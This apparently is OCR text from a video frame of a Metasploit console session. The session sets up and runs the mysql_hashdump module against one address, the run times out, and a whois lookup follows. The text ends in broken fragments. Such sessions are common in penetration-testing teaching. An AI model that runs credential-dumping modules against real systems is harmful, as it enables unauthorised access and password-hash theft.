 Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 198.168.2.56 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 30 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > exploit
[-] 198.168.2.56:3306 - Timeout: The connection timed out (198.168.2.56:3306).
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) > back
msf >
msf > whois 192.168.56.101
[*] exec: whois 192.168.56.101
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/whois_reporting/index.html
#
25
ht